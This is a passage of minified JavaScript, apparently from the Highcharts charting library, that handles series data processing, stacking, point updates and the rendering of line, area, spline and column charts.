o.chart=e,o.options=i=o.setOptions(i),o.linkedSeries=[],o.bindAxes(),t(o,{name:i.name,state:"",pointAttr:{},visible:!1!==i.visible,selected:!0===i.selected}),Dt&&(i.animation=!1),s=i.events,s)qt(o,n,s[n]);(s&&s.click||i.point&&i.point.events&&i.point.events.click||i.allowPointSelect)&&(e.runTrackerClick=!0),o.getColor(),o.getSymbol(),Ut(o.parallelArrays,function(t){o[t+"Data"]=[]}),o.setData(i.data,!1),o.isCartesian&&(e.hasCartesianSeries=!0),r.push(o),o._i=r.length-1,S(r,a),this.yAxis&&S(this.yAxis.series,a),Ut(r,function(t,e){t.index=e,t.name=t.name||"Series "+(e+1)})},bindAxes:function(){var t,e=this,i=e.options,n=e.chart;Ut(e.axisTypes||[],function(s){Ut(n[s],function(n){t=n.options,(i[s]===t.index||i[s]!==H&&i[s]===t.id||i[s]===H&&0===t.index)&&(n.series.push(e),e[s]=n,n.isDirty=!0)}),!e[s]&&e.optionalAxis!==s&&V(18,!0)})},updateParallelArrays:function(t,e){var i=t.series,n=arguments;Ut(i.parallelArrays,"number"==typeof e?function(n){var s="y"===n&&i.toYData?i.toYData(t):t[n];i[n+"Data"][e]=s}:function(t){Array.prototype[e].apply(i[t+"Data"],Array.prototype.slice.call(n,2))})},autoIncrement:function(){var t=this.options,e=this.xIncrement;e=u(e,t.pointStart,0);return this.pointInterval=u(this.pointInterval,t.pointInterval,1),this.xIncrement=e+this.pointInterval,e},getSegments:function(){var t,e=-1,i=[],n=this.points,s=n.length;if(s)if(this.options.connectNulls){for(t=s;t--;)null===n[t].y&&n.splice(t,1);n.length&&(i=[n])}else Ut(n,function(t,o){null===t.y?(o>e+1&&i.push(n.slice(e+1,o)),e=o):o===s-1&&i.push(n.slice(e+1,o+1))});this.segments=i},setOptions:function(t){var i=this.chart,n=i.options.plotOptions,s=(i=i.userOptions||{},i.plotOptions||{}),o=n[this.type];return this.userOptions=t,n=e(o,n.series,t),this.tooltipOptions=e(W.tooltip,W.plotOptions[this.type].tooltip,i.tooltip,s.series&&s.series.tooltip,s[this.type]&&s[this.type].tooltip,t.tooltip),null===o.marker&&delete n.marker,n},getCyclic:function(t,e,i){var n=this.userOptions,s="_"+t+"Index",o=t+"Counter";e||(c(n[s])?e=n[s]:(n[s]=e=this.chart[o]%i.length,this.chart[o]+=1),e=i[e]),this[t]=e},getColor:function(){this.options.colorByPoint||this.getCyclic("color",this.options.color||ne[this.type].color,this.chart.options.colors)},getSymbol:function(){var t=this.options.marker;this.getCyclic("symbol",t.symbol,this.chart.options.symbols),/^url/.test(this.symbol)&&(t.radius=0)},drawLegendSymbol:Ft.drawLineMarker,setData:function(t,e,i,s){var a,h=this,l=h.points,c=l&&l.length||0,d=h.options,p=h.chart,f=null,g=h.xAxis,m=g&&!!g.categories,y=h.tooltipPoints,v=d.turboThreshold,x=this.xData,b=this.yData,k=(a=h.pointArrayMap)&&a.length;t=t||[];if(a=t.length,e=u(e,!0),!1===s||!a||c!==a||h.cropped||h.hasGroupedData){if(h.xIncrement=null,h.pointRange=m?1:d.pointRange,h.colorCounter=0,Ut(this.parallelArrays,function(t){h[t+"Data"].length=0}),v&&a>v){for(i=0;null===f&&i<a;)f=t[i],i++;if(r(f)){for(m=u(d.pointStart,0),d=u(d.pointInterval,1),i=0;i<a;i++)x[i]=m,b[i]=t[i],m+=d;h.xIncrement=m}else if(o(f))if(k)for(i=0;i<a;i++)d=t[i],x[i]=d[0],b[i]=d.slice(1,k+1);else for(i=0;i<a;i++)d=t[i],x[i]=d[0],b[i]=d[1];else V(12)}else for(i=0;i<a;i++)t[i]!==H&&(d={series:h},h.pointClass.prototype.applyOptions.apply(d,[t[i]]),h.updateParallelArrays(d,i),m&&d.name)&&(g.names[d.x]=d.name);for(n(b[0])&&V(14,!0),h.data=[],h.options.data=t,i=c;i--;)l[i]&&l[i].destroy&&l[i].destroy();y&&(y.length=0),g&&(g.minRange=g.userMinRange),h.isDirty=h.isDirtyData=p.isDirtyBox=!0,i=!1}else Ut(t,function(t,e){l[e].update(t,!1,null,!1)});e&&p.redraw(i)},processData:function(t){var e,i=this.xData,n=this.yData,s=i.length;e=0;var o,r,a,h=this.xAxis,l=this.options;a=l.cropThreshold;var c,d,p=0,u=this.isCartesian;if(u&&!this.isDirty&&!h.isDirty&&!this.yAxis.isDirty&&!t)return!1;for(h&&(c=h.getExtremes(),d=c.min,c=c.max),u&&this.sorted&&(!a||s>a||this.forceCrop)&&(i[s-1]<d||i[0]>c?(i=[],n=[]):(i[0]<d||i[s-1]>c)&&(e=this.cropData(this.xData,this.yData,d,c),i=e.xData,n=e.yData,e=e.start,o=!0,p=i.length)),a=i.length-1;a>=0;a--)s=i[a]-i[a-1],!o&&i[a]>d&&i[a]<c&&p++,s>0&&(r===H||s<r)?r=s:s<0&&this.requireSorting&&V(15);this.cropped=o,this.cropStart=e,this.processedXData=i,this.processedYData=n,this.activePointCount=p,null===l.pointRange&&(this.pointRange=r||1),this.closestPointRange=r},cropData:function(t,e,i,n){var s,o=t.length,r=0,a=o,h=u(this.cropShoulder,1);for(s=0;s<o;s++)if(t[s]>=i){r=ft(0,s-h);break}for(;s<o;s++)if(t[s]>n){a=s+h;break}return{xData:t.slice(r,a),yData:e.slice(r,a),start:r,end:a}},generatePoints:function(){var t,e,i,n,s=this.options.data,o=this.data,r=this.processedXData,a=this.processedYData,h=this.pointClass,l=r.length,c=this.cropStart||0,d=this.hasGroupedData,u=[];for(o||d||(o=[],o.length=s.length,o=this.data=o),n=0;n<l;n++)e=c+n,d?u[n]=(new h).init(this,[r[n]].concat(p(a[n]))):(o[e]?i=o[e]:s[e]!==H&&(o[e]=i=(new h).init(this,s[e],r[n])),u[n]=i),u[n].index=e;if(o&&(l!==(t=o.length)||d))for(n=0;n<t;n++)n===c&&!d&&(n+=l),o[n]&&(o[n].destroyElements(),o[n].plotX=H);this.data=o,this.points=u},getExtremes:function(t){var e,i=this.yAxis,n=this.processedXData,s=[],o=0;e=this.xAxis.getExtremes();var r,a,h,l,c=e.min,d=e.max;t=t||this.stackedYData||this.processedYData;for(e=t.length,l=0;l<e;l++)if(a=n[l],h=t[l],r=null!==h&&h!==H&&(!i.isLog||h.length||h>0),a=this.getExtremesFromAll||this.cropped||(n[l+1]||a)>=c&&(n[l-1]||a)<=d,r&&a)if(r=h.length)for(;r--;)null!==h[r]&&(s[o++]=h[r]);else s[o++]=h;this.dataMin=u(void 0,T(s)),this.dataMax=u(void 0,P(s))},translate:function(){this.processedXData||this.processData(),this.generatePoints();var t=this.options,e=t.stacking,i=this.xAxis,n=i.categories,s=this.yAxis,o=this.points,a=o.length,h=!!this.modifyValue,l=t.pointPlacement,d="between"===l||r(l),p=t.threshold;for(t=0;t<a;t++){var f=o[t],g=f.x,m=f.y,y=f.low,v=e&&s.stacks[(this.negStacks&&m<p?"-":"")+this.stackKey];s.isLog&&m<=0&&(f.y=m=null,V(10)),f.plotX=i.translate(g,0,0,0,1,l,"flags"===this.type),e&&this.visible&&v&&v[g]&&(v=v[g],m=v.points[this.index+","+t],y=m[0],m=m[1],0===y&&(y=u(p,s.min)),s.isLog&&y<=0&&(y=null),f.total=f.stackTotal=v.total,f.percentage=v.total&&f.y/v.total*100,f.stackY=m,v.setOffset(this.pointXOffset||0,this.barW||0)),f.yBottom=c(y)?s.translate(y,0,1,0,1):null,h&&(m=this.modifyValue(m,f)),f.plotY="number"==typeof m&&m!==1/0?s.translate(m,0,1,0,1):H,f.clientX=d?i.translate(g,0,0,0,1):f.plotX,f.negative=f.y<(p||0),f.category=n&&n[f.x]!==H?n[f.x]:f.x}this.getSegments()},animate:function(e){var i,n=this.chart,o=n.renderer;i=this.options.animation;var r,a=this.clipBox||n.clipBox,h=n.inverted;i&&!s(i)&&(i=ne[this.type].animation),r=["_sharedClip",i.duration,i.easing,a.height].join(","),e?(e=n[r],i=n[r+"m"],e||(n[r]=e=o.clipRect(t(a,{width:0})),n[r+"m"]=i=o.clipRect(-99,h?-n.plotLeft:-n.plotTop,99,h?n.chartWidth:n.chartHeight)),this.group.clip(e),this.markerGroup.clip(i),this.sharedClipKey=r):((e=n[r])&&e.animate({width:n.plotSizeX},i),n[r+"m"]&&n[r+"m"].animate({width:n.plotSizeX+99},i),this.animate=null)},afterAnimate:function(){var t=this.chart,e=this.sharedClipKey,i=this.group,n=this.clipBox;i&&!1!==this.options.clip&&(e&&n||i.clip(n?t.renderer.clipRect(n):t.clipRect),this.markerGroup.clip()),Qt(this,"afterAnimate"),setTimeout(function(){e&&t[e]&&(n||(t[e]=t[e].destroy()),t[e+"m"]&&(t[e+"m"]=t[e+"m"].destroy()))},100)},drawPoints:function(){var e,i,n,s,o,r,a,h,l,c,d,p,f=this.points,g=this.chart,m=this.options.marker,y=this.pointAttr[""],v=this.markerGroup,x=u(m.enabled,!this.requireSorting||this.activePointCount<.5*this.xAxis.len/m.radius);if(!1!==m.enabled||this._hasPointMarkers)for(s=f.length;s--;)o=f[s],i=pt(o.plotX),n=o.plotY,l=o.graphic,c=o.marker||{},d=!!o.marker,e=x&&c.enabled===H||c.enabled,p=g.isInsidePlot(dt(i),n,g.inverted),e&&n!==H&&!isNaN(n)&&null!==o.y?(e=o.pointAttr[o.selected?"select":""]||y,r=e.r,a=u(c.symbol,this.symbol),h=0===a.indexOf("url"),l?l[p?"show":"hide"](!0).animate(t({x:i-r,y:n-r},l.symbolName?{width:2*r,height:2*r}:{})):p&&(r>0||h)&&(o.graphic=g.renderer.symbol(a,i-r,n-r,2*r,2*r,d?c:m).attr(e).add(v))):l&&(o.graphic=l.destroy())},convertAttribs:function(t,e,i,n){var s,o,r=this.pointAttrToOptions,a={};t=t||{},e=e||{},i=i||{},n=n||{};for(s in r)o=r[s],a[s]=u(t[o],e[s],i[s],n[s]);return a},getAttribs:function(){var e,i=this,n=i.options,s=ne[i.type].marker?n.marker:n,o=s.states,r=o.hover,a=i.color;e={stroke:a,fill:a};var h,l,d=i.points||[],p=[],u=i.pointAttrToOptions;l=i.hasPointSpecificOptions;var f,g=n.negativeColor,m=s.lineColor,y=s.fillColor;if(h=n.turboThreshold,n.marker?(r.radius=r.radius||s.radius+r.radiusPlus,r.lineWidth=r.lineWidth||s.lineWidth+r.lineWidthPlus):r.color=r.color||ae(r.color||a).brighten(r.brightness).get(),p[""]=i.convertAttribs(s,e),Ut(["hover","select"],function(t){p[t]=i.convertAttribs(o[t],p[""])}),i.pointAttr=p,a=d.length,!h||a<h||l)for(;a--;){if(h=d[a],(s=h.options&&h.options.marker||h.options)&&!1===s.enabled&&(s.radius=0),h.negative&&g&&(h.color=h.fillColor=g),l=n.colorByPoint||h.color,h.options)for(f in u)c(s[u[f]])&&(l=!0);l?(s=s||{},l=[],o=s.states||{},e=o.hover=o.hover||{},n.marker||(e.color=e.color||!h.options.color&&r.color||ae(h.color).brighten(e.brightness||r.brightness).get()),e={color:h.color},y||(e.fillColor=h.color),m||(e.lineColor=h.color),l[""]=i.convertAttribs(t(e,s),p[""]),l.hover=i.convertAttribs(o.hover,p.hover,l[""]),l.select=i.convertAttribs(o.select,p.select,l[""])):l=p,h.pointAttr=l}},destroy:function(){var t,e,i,n,s,o=this,r=o.chart,a=/AppleWebKit\/533/.test(kt),h=o.data||[];for(Qt(o,"destroy"),Jt(o),Ut(o.axisTypes||[],function(t){(s=o[t])&&(l(s.series,o),s.isDirty=s.forceRedraw=!0)}),o.legendItem&&o.chart.legend.destroyItem(o),e=h.length;e--;)(i=h[e])&&i.destroy&&i.destroy();for(n in o.points=null,clearTimeout(o.animationTimeout),Ut("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),function(e){o[e]&&(t=a&&"group"===e?"hide":"destroy",o[e][t]())}),r.hoverSeries===o&&(r.hoverSeries=null),l(r.series,o),o)delete o[n]},getSegmentPath:function(t){var e=this,i=[],n=e.options.step;return Ut(t,function(s,o){var r,a=s.plotX,h=s.plotY;e.getPointSpline?i.push.apply(i,e.getPointSpline(t,s,o)):(i.push(o?"L":"M"),n&&o&&(r=t[o-1],"right"===n?i.push(r.plotX,h):"center"===n?i.push((r.plotX+a)/2,r.plotY,(r.plotX+a)/2,h):i.push(a,r.plotY)),i.push(s.plotX,s.plotY))}),i},getGraphPath:function(){var t,e=this,i=[],n=[];return Ut(e.segments,function(s){t=e.getSegmentPath(s),s.length>1?i=i.concat(t):n.push(s[0])}),e.singlePoints=n,e.graphPath=i},drawGraph:function(){var t=this,e=this.options,i=[["graph",e.lineColor||this.color]],n=e.lineWidth,s=e.dashStyle,o="square"!==e.linecap,r=this.getGraphPath(),a=e.negativeColor;a&&i.push(["graphNeg",a]),Ut(i,function(i,a){var h=i[0],l=t[h];l?(ie(l),l.animate({d:r})):n&&r.length&&(l={stroke:i[1],"stroke-width":n,fill:Et,zIndex:1},s?l.dashstyle=s:o&&(l["stroke-linecap"]=l["stroke-linejoin"]="round"),t[h]=t.chart.renderer.path(r).attr(l).add(t.group).shadow(!a&&e.shadow))})},clipNeg:function(){var t,e=this.options,i=this.chart,n=i.renderer,s=e.negativeColor||e.negativeFillColor,o=this.graph,r=this.area,a=this.posClip,h=this.negClip;t=i.chartWidth;var l=i.chartHeight,c=ft(t,l),d=this.yAxis;s&&(o||r)&&(s=dt(d.toPixels(e.threshold||0,!0)),s<0&&(c-=s),e={x:0,y:0,width:c,height:s},c={x:0,y:s,width:c,height:c},i.inverted&&(e.height=c.y=i.plotWidth-s,n.isVML&&(e={x:i.plotWidth-s-i.plotLeft,y:0,width:t,height:l},c={x:s+i.plotLeft-t,y:0,width:i.plotLeft+s,height:t})),d.reversed?(i=c,t=e):(i=e,t=c),a?(a.animate(i),h.animate(t)):(this.posClip=a=n.clipRect(i),this.negClip=h=n.clipRect(t),o&&this.graphNeg&&(o.clip(a),this.graphNeg.clip(h)),r&&(r.clip(a),this.areaNeg.clip(h))))},invertGroups:function(){function t(){var t={width:e.yAxis.len,height:e.xAxis.len};Ut(["group","markerGroup"],function(i){e[i]&&e[i].attr(t).invert()})}var e=this,i=e.chart;e.xAxis&&(qt(i,"resize",t),qt(e,"destroy",function(){Jt(i,"resize",t)}),t(),e.invertGroups=t)},plotGroup:function(t,e,i,n,s){var o=this[t],r=!o;return r&&(this[t]=o=this.chart.renderer.g(e).attr({visibility:i,zIndex:n||.1}).add(s)),o[r?"attr":"animate"](this.getPlotBox()),o},getPlotBox:function(){var t=this.chart,e=this.xAxis,i=this.yAxis;return t.inverted&&(e=i,i=this.xAxis),{translateX:e?e.left:t.plotLeft,translateY:i?i.top:t.plotTop,scaleX:1,scaleY:1}},render:function(){var t,e=this,i=e.chart,n=e.options,s=(t=n.animation)&&!!e.animate&&i.renderer.isSVG&&u(t.duration,500)||0,o=e.visible?"visible":"hidden",r=n.zIndex,a=e.hasRendered,h=i.seriesGroup;t=e.plotGroup("group","series",o,r,h),e.markerGroup=e.plotGroup("markerGroup","markers",o,r,h),s&&e.animate(!0),e.getAttribs(),t.inverted=!!e.isCartesian&&i.inverted,e.drawGraph&&(e.drawGraph(),e.clipNeg()),Ut(e.points,function(t){t.redraw&&t.redraw()}),e.drawDataLabels&&e.drawDataLabels(),e.visible&&e.drawPoints(),e.drawTracker&&!1!==e.options.enableMouseTracking&&e.drawTracker(),i.inverted&&e.invertGroups(),!1!==n.clip&&!e.sharedClipKey&&!a&&t.clip(i.clipRect),s&&e.animate(),a||(s?e.animationTimeout=setTimeout(function(){e.afterAnimate()},s):e.afterAnimate()),e.isDirty=e.isDirtyData=!1,e.hasRendered=!0},redraw:function(){var t=this.chart,e=this.isDirtyData,i=this.group,n=this.xAxis,s=this.yAxis;i&&(t.inverted&&i.attr({width:t.plotWidth,height:t.plotHeight}),i.animate({translateX:u(n&&n.left,t.plotLeft),translateY:u(s&&s.top,t.plotTop)})),this.translate(),this.setTooltipPoints&&this.setTooltipPoints(!0),this.render(),e&&Qt(this,"updatedData")}},R.prototype={destroy:function(){A(this,this.axis)},render:function(t){var e=this.options,i=e.format;i=i?b(i,this):e.formatter.call(this);this.label?this.label.attr({text:i,visibility:"hidden"}):this.label=this.axis.chart.renderer.text(i,null,null,e.useHTML).css(e.style).attr({align:this.textAlign,rotation:e.rotation,visibility:"hidden"}).add(t)},setOffset:function(t,e){var i=this.axis,n=i.chart,s=n.inverted,o=this.isNegative,r=i.translate(i.usePercentage?100:this.total,0,0,0,1),a=(i=i.translate(0),i=mt(r-i),n.xAxis[0].translate(this.x)+t),h=n.plotHeight;o={x:s?o?r:r-i:a,y:s?h-a-e:o?h-r-i:h-r,width:s?i:e,height:s?e:i};(s=this.label)&&(s.align(this.alignOptions,null,o),o=s.alignAttr,s[!1===this.options.crop||n.isInsidePlot(o.x,o.y)?"show":"hide"](!0))}},O.prototype.buildStacks=function(){var t=this.series,e=u(this.options.reversedStacks,!0),i=t.length;if(!this.isXAxis){for(this.usePercentage=!1;i--;)t[e?i:t.length-i-1].setStackedPoints();if(this.usePercentage)for(i=0;i<t.length;i++)t[i].setPercentStacks()}},O.prototype.renderStackTotals=function(){var t,e,i=this.chart,n=i.renderer,s=this.stacks,o=this.stackTotalGroup;for(t in o||(this.stackTotalGroup=o=n.g("stack-labels").attr({visibility:"visible",zIndex:6}).add()),o.translate(i.plotLeft,i.plotTop),s)for(e in i=s[t],i)i[e].render(o)},ke.prototype.setStackedPoints=function(){if(this.options.stacking&&(!0===this.visible||!1===this.chart.options.chart.ignoreHiddenSeries)){var t,e,i,n,s,o,r=this.processedXData,a=this.processedYData,h=[],l=a.length,c=this.options,d=c.threshold,p=c.stack,u=(c=c.stacking,this.stackKey),f="-"+u,g=this.negStacks,m=this.yAxis,y=m.stacks,v=m.oldStacks;for(n=0;n<l;n++)s=r[n],o=a[n],i=this.index+","+n,e=(t=g&&o<d)?f:u,y[e]||(y[e]={}),y[e][s]||(v[e]&&v[e][s]?(y[e][s]=v[e][s],y[e][s].total=null):y[e][s]=new R(m,m.options.stackLabels,t,s,p)),e=y[e][s],e.points[i]=[e.cum||0],"percent"===c?(t=t?u:f,g&&y[t]&&y[t][s]?(t=y[t][s],e.total=t.total=ft(t.total,e.total)+mt(o)||0):e.total=C(e.total+(mt(o)||0))):e.total=C(e.total+(o||0)),e.cum=(e.cum||0)+(o||0),e.points[i].push(e.cum),h[n]=e.cum;"percent"===c&&(m.usePercentage=!0),this.stackedYData=h,m.oldStacks={}}},ke.prototype.setPercentStacks=function(){var t=this,e=t.stackKey,i=t.yAxis.stacks,n=t.processedXData;Ut([e,"-"+e],function(e){for(var s,o,r,a=n.length;a--;)o=n[a],s=(r=i[e]&&i[e][o])&&r.points[t.index+","+a],(o=s)&&(r=r.total?100/r.total:0,o[0]=C(o[0]*r),o[1]=C(o[1]*r),t.stackedYData[a]=o[1])})},t(z.prototype,{addSeries:function(t,e,i){var n,s=this;return t&&(e=u(e,!0),Qt(s,"addSeries",{options:t},function(){n=s.initSeries(t),s.isDirtyLegend=!0,s.linkSeries(),e&&s.redraw(i)})),n},addAxis:function(t,i,n,s){var o=i?"xAxis":"yAxis",r=this.options;new O(this,e(t,{index:this[o].length,isX:i})),r[o]=p(r[o]||{}),r[o].push(t),u(n,!0)&&this.redraw(s)},showLoading:function(e){var i=this,n=i.options,s=i.loadingDiv,o=n.loading,r=function(){s&&f(s,{left:i.plotLeft+"px",top:i.plotTop+"px",width:i.plotWidth+"px",height:i.plotHeight+"px"})};s||(i.loadingDiv=s=g(Xt,{className:"highcharts-loading"},t(o.style,{zIndex:10,display:Et}),i.container),i.loadingSpan=g("span",null,o.labelStyle,s),qt(i,"redraw",r)),i.loadingSpan.innerHTML=e||n.lang.loading,i.loadingShown||(f(s,{opacity:0,display:""}),ee(s,{opacity:o.style.opacity},{duration:o.showDuration||0}),i.loadingShown=!0),r()},hideLoading:function(){var t=this.options,e=this.loadingDiv;e&&ee(e,{opacity:0},{duration:t.loading.hideDuration||100,complete:function(){f(e,{display:Et})}}),this.loadingShown=!1}}),t(be.prototype,{update:function(t,e,i,n){function r(){h.applyOptions(t),s(t)&&!o(t)&&(h.redraw=function(){c&&(t&&t.marker&&t.marker.symbol?h.graphic=c.destroy():c.attr(h.pointAttr[h.state||""])),t&&t.dataLabels&&h.dataLabel&&(h.dataLabel=h.dataLabel.destroy()),h.redraw=null}),a=h.index,l.updateParallelArrays(h,a),p.data[a]=h.options,l.isDirty=l.isDirtyData=!0,!l.fixedBox&&l.hasCartesianSeries&&(d.isDirtyBox=!0),"point"===p.legendType&&d.legend.destroyItem(h),e&&d.redraw(i)}var a,h=this,l=h.series,c=h.graphic,d=l.chart,p=l.options;e=u(e,!0);!1===n?r():h.firePointEvent("update",{options:t},r)},remove:function(t,e){var i,n=this,s=n.series,o=s.points,r=s.chart,a=s.data;M(e,r),t=u(t,!0),n.firePointEvent("remove",null,function(){i=_t(n,a),a.length===o.length&&o.splice(i,1),a.splice(i,1),s.options.data.splice(i,1),s.updateParallelArrays(n,"splice",i,1),n.destroy(),s.isDirty=!0,s.isDirtyData=!0,t&&r.redraw()})}}),t(ke.prototype,{addPoint:function(t,e,i,n){var s,o=this.options,r=this.data,a=this.graph,h=this.area,l=this.chart,c=this.xAxis&&this.xAxis.names,d=a&&a.shift||0,p=o.data,f=this.xData;if(M(n,l),i&&Ut([a,h,this.graphNeg,this.areaNeg],function(t){t&&(t.shift=d+1)}),h&&(h.isArea=!0),e=u(e,!0),n={series:this},this.pointClass.prototype.applyOptions.apply(n,[t]),a=n.x,h=f.length,this.requireSorting&&a<f[h-1])for(s=!0;h&&f[h-1]>a;)h--;this.updateParallelArrays(n,"splice",h,0,0),this.updateParallelArrays(n,h),c&&n.name&&(c[a]=n.name),p.splice(h,0,t),s&&(this.data.splice(h,0,null),this.processData()),"point"===o.legendType&&this.generatePoints(),i&&(r[0]&&r[0].remove?r[0].remove(!1):(r.shift(),this.updateParallelArrays(n,"shift"),p.shift())),this.isDirtyData=this.isDirty=!0,e&&(this.getAttribs(),l.redraw())},remove:function(t,e){var i=this,n=i.chart;t=u(t,!0);i.isRemoving||(i.isRemoving=!0,Qt(i,"remove",null,function(){i.destroy(),n.isDirtyLegend=n.isDirtyBox=!0,n.linkSeries(),t&&n.redraw(e)})),i.isRemoving=!1},update:function(i,n){var s,o=this,r=this.chart,a=this.userOptions,h=this.type,l=Yt[h].prototype,c=["group","markerGroup","dataLabelsGroup"];for(s in Ut(c,function(t){c[t]=o[t],delete o[t]}),i=e(a,{animation:!1,index:this.index,pointStart:this.xData[0]},{data:this.options.data},i),this.remove(!1),l)l.hasOwnProperty(s)&&(this[s]=H)
;t(this,Yt[i.type||h].prototype),Ut(c,function(t){o[t]=c[t]}),this.init(r,i),r.linkSeries(),u(n,!0)&&r.redraw(!1)}}),t(O.prototype,{update:function(i,n){var s=this.chart;i=s.options[this.coll][this.options.index]=e(this.userOptions,i);this.destroy(!0),this._addedPlotLB=H,this.init(s,t(i,{events:H})),s.isDirtyBox=!0,u(n,!0)&&s.redraw()},remove:function(t){for(var e=this.chart,i=this.coll,n=this.series,s=n.length;s--;)n[s]&&n[s].remove(!1);l(e.axes,this),l(e[i],this),e.options[i].splice(this.options.index,1),Ut(e[i],function(t,e){t.options.index=e}),this.destroy(),e.isDirtyBox=!0,u(t,!0)&&e.redraw()},setTitle:function(t,e){this.update({title:t},e)},setCategories:function(t,e){this.update({categories:t},e)}}),de=m(ke),Yt.line=de,ne.area=e(Nt,{threshold:0});var we=m(ke,{type:"area",getSegments:function(){var t,e,i,n,s=this,o=[],r=[],a=[],h=this.xAxis,l=this.yAxis,c=l.stacks[this.stackKey],d={},p=this.points,u=this.options.connectNulls;if(this.options.stacking&&!this.cropped){for(i=0;i<p.length;i++)d[p[i].x]=p[i];for(n in c)null!==c[n].total&&a.push(+n);a.sort(function(t,e){return t-e}),Ut(a,function(n){var o,a=0;if(!u||d[n]&&null!==d[n].y)if(d[n])r.push(d[n]);else{for(i=s.index;i<=l.series.length;i++)if(o=c[n].points[i+","+n]){a=o[1];break}t=h.translate(n),e=l.toPixels(a,!0),r.push({y:null,plotX:t,clientX:t,plotY:e,yBottom:e,onMouseOver:zt})}}),r.length&&o.push(r)}else ke.prototype.getSegments.call(this),o=this.segments;this.segments=o},getSegmentPath:function(t){var e,i=ke.prototype.getSegmentPath.call(this,t),n=[].concat(i),s=this.options;e=i.length;var o,r=this.yAxis.getThreshold(s.threshold);if(3===e&&n.push("L",i[1],i[2]),s.stacking&&!this.closedStacks)for(e=t.length-1;e>=0;e--)o=u(t[e].yBottom,r),e<t.length-1&&s.step&&n.push(t[e+1].plotX,o),n.push(t[e].plotX,o);else this.closeSegment(n,t,r);return this.areaPath=this.areaPath.concat(n),i},closeSegment:function(t,e,i){t.push("L",e[e.length-1].plotX,i,"L",e[0].plotX,i)},drawGraph:function(){this.areaPath=[],ke.prototype.drawGraph.apply(this);var t=this,e=this.areaPath,i=this.options,n=i.negativeColor,s=i.negativeFillColor,o=[["area",this.color,i.fillColor]];(n||s)&&o.push(["areaNeg",n,s]),Ut(o,function(n){var s=n[0],o=t[s];o?o.animate({d:e}):t[s]=t.chart.renderer.path(e).attr({fill:u(n[2],ae(n[1]).setOpacity(u(i.fillOpacity,.75)).get()),zIndex:0}).add(t.group)})},drawLegendSymbol:Ft.drawRectangle});Yt.area=we,ne.spline=e(Nt),de=m(ke,{type:"spline",getPointSpline:function(t,e,i){var n,s,o,r,a=e.plotX,h=e.plotY,l=t[i-1],c=t[i+1];if(l&&c){t=l.plotY,o=c.plotX;var d;c=c.plotY;n=(1.5*a+l.plotX)/2.5,s=(1.5*h+t)/2.5,o=(1.5*a+o)/2.5,r=(1.5*h+c)/2.5,d=(r-s)*(o-a)/(o-n)+h-r,s+=d,r+=d,s>t&&s>h?(s=ft(t,h),r=2*h-s):s<t&&s<h&&(s=gt(t,h),r=2*h-s),r>c&&r>h?(r=ft(c,h),s=2*h-r):r<c&&r<h&&(r=gt(c,h),s=2*h-r),e.rightContX=o,e.rightContY=r}return i?(e=["C",l.rightContX||l.plotX,l.rightContY||l.plotY,n||a,s||h,a,h],l.rightContX=l.rightContY=null):e=["M",a,h],e}}),Yt.spline=de,ne.areaspline=e(ne.area),we=we.prototype,de=m(de,{type:"areaspline",closedStacks:!0,getSegmentPath:we.getSegmentPath,closeSegment:we.closeSegment,drawGraph:we.drawGraph,drawLegendSymbol:Ft.drawRectangle}),Yt.areaspline=de,ne.column=e(Nt,{borderColor:"#FFFFFF",borderRadius:0,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{brightness:.1,shadow:!1,halo:!1},select:{color:"#C0C0C0",borderColor:"#000000",shadow:!1}},dataLabels:{align:null,verticalAlign:null,y:null},stickyTracking:!1,tooltip:{distance:6},threshold:0}),de=m(ke,{type:"column",pointAttrToOptions:{stroke:"borderColor",fill:"color",r:"borderRadius"},cropShoulder:0,trackerGroups:["group","dataLabelsGroup"],negStacks:!0,init:function(){ke.prototype.init.apply(this,arguments);var t=this,e=t.chart;e.hasRendered&&Ut(e.series,function(e){e.type===t.type&&(e.isDirty=!0)})},getColumnMetrics:function(){var t,e,i=this,n=i.options,s=i.xAxis,o=i.yAxis,r=s.reversed,a={},h=0;!1===n.grouping?h=1:Ut(i.chart.series,function(n){var s=n.options,r=n.yAxis;n.type===i.type&&n.visible&&o.len===r.len&&o.pos===r.pos&&(s.stacking?(t=n.stackKey,a[t]===H&&(a[t]=h++),e=a[t]):!1!==s.grouping&&(e=h++),n.columnIndex=e)});s=gt(mt(s.transA)*(s.ordinalSlope||n.pointRange||s.closestPointRange||s.tickInterval||1),s.len);var l=s*n.groupPadding,d=(s-2*l)/h,p=n.pointWidth;n=c(p)?(d-p)/2:d*n.pointPadding,p=u(p,d-2*n);return i.columnMetrics={width:p,offset:n+(l+((r?h-(i.columnIndex||0):i.columnIndex)||0)*d-s/2)*(r?-1:1)}},translate:function(){var t=this,e=t.chart,i=t.options,n=t.borderWidth=u(i.borderWidth,t.activePointCount>.5*t.xAxis.len?0:1),s=t.yAxis,o=t.translatedThreshold=s.getThreshold(i.threshold),r=u(i.minPointLength,5),a=t.getColumnMetrics(),h=a.width,l=t.barW=ft(h,1+2*n),c=t.pointXOffset=a.offset,d=-(n%2?.5:0),p=n%2?.5:1;e.renderer.isVML&&e.inverted&&(p+=1),i.pointPadding&&(l=ut(l)),ke.prototype.translate.apply(t),Ut(t.points,function(i){var n,a=u(i.yBottom,o),f=gt(ft(-999-a,i.plotY),s.len+999+a),g=i.plotX+c,m=l,y=gt(f,a);n=ft(f,a)-y,mt(n)<r&&r&&(n=r,y=dt(mt(y-o)>r?a-r:o-(s.translate(i.y,0,1,0,1)<=o?r:0))),i.barX=g,i.pointWidth=h,i.tooltipPos=e.inverted?[s.len-f,t.xAxis.len-g-m/2]:[g+m/2,f+s.pos-e.plotTop],m=dt(g+m)+d,g=dt(g)+d,m-=g,a=mt(y)<.5,n=dt(y+n)+p,y=dt(y)+p,n-=y,a&&(y-=1,n+=1),i.shapeType="rect",i.shapeArgs={x:g,y:y,width:m,height:n}})},getSymbol:zt,drawLegendSymbol:Ft.drawRectangle,drawGraph:zt,drawPoints:function(){var t,i,n=this,s=this.chart,o=n.options,r=s.renderer,a=o.animationLimit||250;Ut(n.points,function(h){var 